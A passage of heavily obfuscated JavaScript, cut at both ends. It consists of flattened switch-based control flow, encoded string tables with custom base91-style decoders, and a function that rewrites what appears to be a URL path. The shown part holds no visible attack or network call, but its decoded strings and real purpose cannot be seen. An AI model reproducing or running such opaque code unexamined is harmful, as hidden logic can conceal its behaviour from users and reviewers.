0x1f:return;case-0x1b:for(O9T1YF[c7dILf[0x9c]]=c7dILf[0x1];O9T1YF[c7dILf[0x9c]]<O9T1YF[c7dILf[0x3f]];O9T1YF[c7dILf[0x9c]]++){O9T1YF[c7dILf[0x8e]]=O9T1YF[c7dILf[0x7]].indexOf(O9T1YF[c7dILf[0x6]][O9T1YF[c7dILf[0x9c]]]);if(O9T1YF[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(O9T1YF[c7dILf[0x35]]<c7dILf[0x1]){O9T1YF[c7dILf[0x35]]=O9T1YF[c7dILf[0x8e]]}else{vqO3Vt(O9T1YF[c7dILf[0x35]]+=O9T1YF[c7dILf[0x8e]]*c7dILf[0x17],O9T1YF[c7dILf[0x8f]]|=O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]],O9T1YF[c7dILf[0x6c]]+=(O9T1YF[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(O9T1YF[-c7dILf[0x60]].push(O9T1YF[c7dILf[0x8f]]&c7dILf[0x11]),O9T1YF[c7dILf[0x8f]]>>=c7dILf[0xb],O9T1YF[c7dILf[0x6c]]-=c7dILf[0xb])}while(O9T1YF[c7dILf[0x6c]]>c7dILf[0x12]);O9T1YF[c7dILf[0x35]]=-c7dILf[0x3]}}if(O9T1YF[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,KPTrD5+=0x36);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xa8);break}case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xe:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case 0x71:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xf3:vqO3Vt(O9T1YF[-c7dILf[0x60]]=[],O9T1YF[c7dILf[0x8f]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x66,KPTrD5+=-0x8b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x39,0x29).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x151])]:function(ThT14h,UVZL8u,jZd7v6){if(!ThT14h){ThT14h=function*(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={licRFX:{}},e4dnF2n){while(jZd7v6+T9blZX_+KPTrD5!==-0xa7)with(JKxqF0Z.HHWaeP||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_-0xbb:[vh8qmL.nI8mIV]=e4dnF2n;if(typeof KhGcUX[vh8qmL.nI8mIV]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0xd1,T9blZX_+=-0x13);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x7a,T9blZX_+=-0x8b);break}case-0xaa:case-0x34:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[0x11]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=-0x2f,T9blZX_+=0x2ee,KPTrD5+=-0x12a);break;case-0xc4:case jZd7v6-0x17b:case 0x4d:case-0x28:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0xd,-0x8c,0xab],licRFX.EBpaso=function(...jZd7v6){return ThT14h(-0x82,0x6c,-0x39,{licRFX:JKxqF0Z.licRFX,vh8qmL:{}},jZd7v6).next().value},licRFX.Opy1yC=function(...jZd7v6){return ThT14h(0x28,-0x9e,0xbd,{licRFX:JKxqF0Z.licRFX,NObuYu:{}},jZd7v6).next().value},ByRrKK(licRFX.Opy1yC),JKxqF0Z.HHWaeP=JKxqF0Z.licRFX,jZd7v6+=0xe5,T9blZX_+=-0xa0,KPTrD5+=-0x12c);break;case JKxqF0Z.licRFX.nJc43oH+-0xb6:ZPpLsBT[c7dILf[0x152]]=-c7dILf[jZd7v6+0x44];for(ZPpLsBT[c7dILf[jZd7v6+0x4c]]=c7dILf[0x1];ZPpLsBT[c7dILf[jZd7v6+0x4c]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[jZd7v6+0x4c]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[T9blZX_+0x13d]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[jZd7v6+0x42]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[0x40]]}else{vqO3Vt(ZPpLsBT[c7dILf[T9blZX_+0x284]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[jZd7v6+0x7b]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[T9blZX_+0x18a]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[0x152]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[0xd]].push(ZPpLsBT[c7dILf[T9blZX_+0x16c]]&c7dILf[0x11]),ZPpLsBT[c7dILf[0x3a]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[0xb])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[T9blZX_+0x144]);ZPpLsBT[c7dILf[T9blZX_+0x284]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=-0x45,KPTrD5+=-0x103);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=0x19e,KPTrD5+=-0x103);break}case 0x47:vqO3Vt([...NObuYu.ZPpLsBT]=e4dnF2n,NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x28]]=c7dILf[T9blZX_+0xa1],NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x21]]=\"\\x36\\x24\\x3b\\x5e\\x31\\x25\\x2c\\x3f\\x78\\x34\\x2b\\x37\\x22\\x29\\x3c\\x38\\x40\\x6d\\x6b\\x51\\x64\\x28\\x5a\\x2a\\x60\\x67\\x2f\\x50\\x52\\x5f\\x59\\x46\\x30\\x66\\x32\\x72\\x74\\x39\\x62\\x65\\x55\\x4d\\x48\\x75\\x4a\\x73\\x3d\\x61\\x6e\\x6c\\x26\\x7e\\x68\\x21\\x53\\x41\\x54\\x42\\x6f\\x4e\\x63\\x4f\\x3a\\x58\\x44\\x33\\x7d\\x7a\\x47\\x3e\\x5b\\x23\\x71\\x56\\x2e\\x35\\x7c\\x6a\\x45\\x4b\\x49\\x76\\x4c\\x69\\x5d\\x57\\x77\\x70\\x79\\x43\\x7b\",NObuYu.ZPpLsBT[c7dILf[0x8d]]=\"\"+(NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x27]]||\"\"),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=-0xe);break;case JKxqF0Z.licRFX.roxOp5+-0x72:vqO3Vt(ZPpLsBT[-c7dILf[0xdd]]=ZPpLsBT[c7dILf[T9blZX_+0x12b]].length,ZPpLsBT[c7dILf[jZd7v6+-0x1b]]=[],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=0x20);break;case 0xb:case JKxqF0Z.licRFX.roxOp5+-0x10b:return KhGcUX[nI8mIV];case T9blZX_-0x7b:[[JKxqF0Z.licRFX.JC9dLs],JKxqF0Z.licRFX.E1wEd6]=yRmPXT;return UVZL8u=!0x0,JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])]=JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])][(0x1,EBpaso)(c7dILf[0x155])+c7dILf[0x3a]](new(LbjDvr5((0x1,EBpaso)(c7dILf[0x156])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\")[(0x1,EBpaso)(c7dILf[0x158])+(0x1,EBpaso)(c7dILf[0x159])](c7dILf[0x1],c7dILf[jZd7v6+0x4f]);case jZd7v6-0x1b0:case-0x7:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[jZd7v6+0x9a]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[jZd7v6+-0xa7]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,T9blZX_+=0x1e3);break;case KPTrD5- -0x9d:[JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0x53,-0x76,-0x35];return KhGcUX[nI8mIV];case KPTrD5-0x5a:ZPpLsBT[c7dILf[0x152]]=-c7dILf[0x3];for(ZPpLsBT[c7dILf[0xb]]=c7dILf[jZd7v6+-0x43];ZPpLsBT[c7dILf[0xb]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[0xb]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[0xb]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[T9blZX_+0xa1])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[0x1]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[jZd7v6+-0x4]]}else{vqO3Vt(ZPpLsBT[c7dILf[0x152]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[T9blZX_+0xd8]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[jZd7v6+0x14]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[jZd7v6+0x10e]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x2e]?c7dILf[T9blZX_+0xb1]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[jZd7v6+-0x37]].push(ZPpLsBT[c7dILf[0x3a]]&c7dILf[0x11]),ZPpLsBT[c7dILf[jZd7v6+-0xa]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[jZd7v6+-0x39])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[0x12]);ZPpLsBT[c7dILf[jZd7v6+0x10e]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=-0xd9);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=0x10a);break}case 0xb5:case-0xf1:case JKxqF0Z.licRFX.wxSHMtM+0xfb:return KhGcUX[nI8mIV]=(0x1,JKxqF0Z.licRFX.Opy1yC)(FaRDz6p[nI8mIV]);case JKxqF0Z.licRFX.wxSHMtM+0x177:case 0xd8:case 0x5b:return ifuwhaD(ZPpLsBT[c7dILf[0xd]]);case JKxqF0Z.licRFX.roxOp5+-0xc2:case 0xab:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[-0x5e,0x71,-0x64],JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x1b4,T9blZX_+=-0xd4,KPTrD5+=-0x5a);break;default:vqO3Vt(ZPpLsBT[c7dILf[0x3a]]=c7dILf[T9blZX_+0x9f],ZPpLsBT[c7dILf[0x58]]=c7dILf[0x1],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x1c,KPTrD5+=-0x108);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=ThT14h(-0x127,0x81,0xf3).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x15a])]:function(...ThT14h){[[ThT14h[c7dILf[0x7]]],ThT14h[-c7dILf[0x118]]]=yRmPXT;if(ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]>=\"\\u0030\"&&ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]<=\"\\u0039\"){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n={pxfYPjk:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x5a)with(e4dnF2n.BNelqDx||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5){case-0x3c:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case jZd7v6- -0xec:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[jZd7v6+0x15b]]|ThT14h[-c7dILf[jZd7v6+0x17d]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,T9blZX_+=-0x6e,KPTrD5+=0x12);break;case 0xe1:case e4dnF2n.pxfYPjk.frvX6jM+0x34:case 0x16:for(ThT14h[c7dILf[0xdb]]=c7dILf[T9blZX_+-0xb0];ThT14h[c7dILf[jZd7v6+0x110]]<ThT14h[c7dILf[T9blZX_+-0xa7]];ThT14h[c7dILf[T9blZX_+0x2a]]++){ThT14h[c7dILf[T9blZX_+-0x23]]=ThT14h[c7dILf[T9blZX_+-0xae]].indexOf(ThT14h[c7dILf[jZd7v6+0xc2]][ThT14h[c7dILf[jZd7v6+0x110]]]);if(ThT14h[c7dILf[T9blZX_+-0x23]]===-c7dILf[jZd7v6+0x38])continue;if(ThT14h[-c7dILf[T9blZX_+0x0]]<c7dILf[T9blZX_+-0xb0]){ThT14h[-c7dILf[0xb1]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[0xb1]]+=ThT14h[c7dILf[T9blZX_+-0x23]]*c7dILf[T9blZX_+-0x9a],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0xb1]]<<ThT14h[c7dILf[T9blZX_+0x6a]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[0xb1]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[T9blZX_+-0x9d]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[T9blZX_+-0x22]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x150]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[jZd7v6+0xe6]]=-c7dILf[jZd7v6+0x38]}}if(ThT14h[-c7dILf[0xb1]]>-c7dILf[T9blZX_+-0xae]){vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x1);break}else{vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x6f,KPTrD5+=0x12);break}default:case-0xa0:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=-0x1f,e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x23,T9blZX_+=0x1b0,KPTrD5+=-0xab);break;case jZd7v6- -0x54:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=0x84,ThT14h[c7dILf[T9blZX_+-0x3e]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x62\\x78\\x75\\x6c\\x43\\x76\\x60\\x35\\x74\\x31\\x21\\x6b\\x2f\\x40\\x3b\\x3a\\x5a\\x41\\x61\\x33\\x56\\x65\\x44\\x72\\x68\\x66\\x4f\\x6e\\x2b\\x53\\x4b\\x4e\\x47\\x7d\\x5f\\x55\\x63\\x54\\x71\\x38\\x67\\x2c\\x7b\\x4d\\x3c\\x45\\x57\\x64\\x73\\x6a\\x7e\\x7a\\x59\\x26\\x49\\x36\\x52\\x69\\x28\\x32\\x6d\\x4a\\x39\\x5e\\x51\\x6f\\x50\\x4c\\x42\\x46\\x37\\x77\\x58\\x48\\x2e\\x25\\x29\\x3d\\x3e\\x22\\x23\\x30\\x79\\x34\\x5b\\x2a\\x7c\\x24\\x3f\\x5d\\x70\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[T9blZX_+-0x34]]=ThT14h[c7dILf[jZd7v6+0x8b]].length,ThT14h[c7dILf[jZd7v6+0x39]]=[],ThT14h[c7dILf[T9blZX_+0x51]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[T9blZX_+0x73]]=-c7dILf[0x3],e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x37,T9blZX_+=0x73,KPTrD5+=0x26);break;case T9blZX_- -0x14d:vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x132,T9blZX_+=0x1e0,KPTrD5+=-0xab);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x2,0x3e,0x16).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z,JrBorll={iv7mT15:{}}){while(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z!==-0x51)with(JrBorll.DNurNhV||JrBorll)switch(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z){case T9blZX_- -0x131:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xd0,KPTrD5+=-0x11b,e4dnF2n+=-0x16b,JKxqF0Z+=0x174);break;case 0xdb:case-0xbe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[0xd9,0xf3,-0xc4],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa8,KPTrD5+=0xe4,e4dnF2n+=-0xe5,JKxqF0Z+=0x3d);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0x6d,KPTrD5+=0xe4,e4dnF2n+=-0x136,JKxqF0Z+=0x7);break}case e4dnF2n- -0x69:case 0x63:case-0x54:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xf2:case-0x41:case JrBorll.iv7mT15.Wr64SGz+0x7e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0x25b,e4dnF2n+=0x58,JKxqF0Z+=0x174);break;case 0xa:vqO3Vt(JrBorll.DNurNhV=JrBorll.aJRMchi,T9blZX_+=-0xf8,KPTrD5+=0x9d);break;case 0x33:case 0xf3:case T9blZX_- -0x1f:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];default:case JrBorll.iv7mT15.bv5raV+-0xe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[-0x8f,0x13,0x86],JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa0,KPTrD5+=-0x3,e4dnF2n+=-0xba,JKxqF0Z+=0x9b);break;case 0x64:case-0x89:case T9blZX_- -0x80:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x76,KPTrD5+=0x9d,e4dnF2n+=-0xdb,JKxqF0Z+=-0x23);break;case 0x26:case-0x1:case JrBorll.iv7mT15.Wr64SGz+0x15d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+-0x1e6]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xb7:case-0xa9:ThT14h[c7dILf[e4dnF2n+-0x78]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xf5])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xbd,KPTrD5+=-0xd2,e4dnF2n+=-0x72,JKxqF0Z+=0x1ad);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0xd2,e4dnF2n+=-0xc3,JKxqF0Z+=0x177);break}case 0x7b:case-0x4e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x95,KPTrD5+=0x9d,e4dnF2n+=-0x2e8,JKxqF0Z+=0x1aa);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0x71,-0x11f,0xeb,0x9e).next().value);if(jZd7v6){return T9blZX_}}const T9blZX_=ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15c])][JKxqF0Z(c7dILf[0x15d])][jZd7v6(c7dILf[0x15e])+c7dILf[0x3a]](new(LbjDvr5(jZd7v6(c7dILf[0x15f])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\");if(T9blZX_[jZd7v6(c7dILf[0x161])]===c7dILf[0x6]&&ThT14h[c7dILf[0x7]][jZd7v6(c7dILf[0x162])]!==jZd7v6(c7dILf[0x163])+jZd7v6(c7dILf[0x164])){vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(KPTrD5));function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z={K2i1H8:{}}){while(jZd7v6+T9blZX_+KPTrD5+e4dnF2n!==-0xcf)with(JKxqF0Z.MoPJW2||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5+e4dnF2n){case KPTrD5-0x161:case-0xc9:case 0xdd:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[T9blZX_+0x202]]|ThT14h[-c7dILf[0x165]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0xa9,e4dnF2n+=-0x18);break;case-0x64:case 0x1f:case 0xdf:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x9b,-0xd9,0x79],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x5c,T9blZX_+=0x28,KPTrD5+=-0x57,e4dnF2n+=0x85);break;case 0x1a:case 0xc4:case KPTrD5-0xd0:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case T9blZX_- -0x198:case-0x5e:default:vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0xd5,KPTrD5+=-0x30,e4dnF2n+=0x85);break;case JKxqF0Z.K2i1H8.ITB7GC+-0x15:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x53,0xb0,0x8],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x89,T9blZX_+=-0x95,KPTrD5+=-0xff);break;case 0x63:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x24,-0xdc,0xbc],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[T9blZX_+-0xc8]]=\"\\x73\\x61\\x6e\\x4e\\x41\\x69\\x6c\\x42\\x66\\x6a\\x78\\x33\\x3f\\x2a\\x23\\x63\\x4d\\x3c\\x64\\x38\\x2f\\x24\\x7a\\x52\\x77\\x26\\x57\\x21\\x44\\x4c\\x6f\\x3b\\x22\\x29\\x65\\x7e\\x2c\\x79\\x71\\x34\\x56\\x48\\x7c\\x51\\x4f\\x55\\x36\\x43\\x2b\\x7b\\x28\\x74\\x58\\x35\\x59\\x75\\x31\\x3d\\x3a\\x67\\x68\\x6d\\x47\\x30\\x50\\x5e\\x62\\x76\\x7d\\x40\\x45\\x4a\\x54\\x32\\x5a\\x72\\x70\\x46\\x2e\\x6b\\x60\\x3e\\x4b\\x5d\\x5f\\x5b\\x39\\x49\\x25\\x53\\x37\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0xaf]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[T9blZX_+-0x3e]].length,JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x81,T9blZX_+=-0xba,KPTrD5+=0xe7,e4dnF2n+=0x90);break;case-0x4e:case e4dnF2n-0xd1:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[KPTrD5+0xec]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x1a9,T9blZX_+=-0x1c8,KPTrD5+=0x38,e4dnF2n+=0x6d);break;case e4dnF2n- -0xaf:vqO3Vt(ThT14h[c7dILf[KPTrD5+-0x34]]=[],ThT14h[c7dILf[T9blZX_+0x29]]=c7dILf[T9blZX_+-0x10],ThT14h[c7dILf[T9blZX_+0xc1]]=c7dILf[0x1],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,T9blZX_+=-0x7e,KPTrD5+=-0x14c,e4dnF2n+=0xc1);break;case jZd7v6-0x99:ThT14h[-c7dILf[T9blZX_+0x1d2]]=-c7dILf[0x3];for(ThT14h[-c7dILf[0x50]]=c7dILf[0x1];ThT14h[-c7dILf[0x50]]<ThT14h[c7dILf[0x3f]];ThT14h[-c7dILf[T9blZX_+0xbd]]++){ThT14h[c7dILf[jZd7v6+0x5f]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[T9blZX_+0xfa]][ThT14h[-c7dILf[T9blZX_+0xbd]]]);if(ThT14h[c7dILf[KPTrD5+0x16b]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[KPTrD5+0x242]]<c7dILf[0x1]){ThT14h[-c7dILf[0x165]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x136]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[T9blZX_+0xa7]]|=ThT14h[-c7dILf[KPTrD5+0x242]]<<ThT14h[c7dILf[0xd2]],ThT14h[c7dILf[jZd7v6+0xa3]]+=(ThT14h[-c7dILf[0x165]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x19]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[jZd7v6+0xb]]&c7dILf[jZd7v6+-0x1e]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0xd2]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0xa3]]>c7dILf[T9blZX_+0x7f]);ThT14h[-c7dILf[0x165]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x165]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x79,T9blZX_+=-0x15b,KPTrD5+=0x18e);break}else{vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x30,T9blZX_+=-0x15b,KPTrD5+=0x18e,e4dnF2n+=-0x18);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xb0,0xcb,-0x78,-0xa0).next().value);if(UVZL8u){return jZd7v6}}function e4dnF2n(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}ThT14h[c7dILf[0x7]][e4dnF2n(c7dILf[0x166])][e4dnF2n(c7dILf[0x167])]+=\"\\x2f\"}}},[JKxqF0Z(c7dILf[0x168])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={KIFb0G5:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x15)with(JKxqF0Z.GB95jHM||JKxqF0Z)switch(jZd7v6+KPTrD5){case 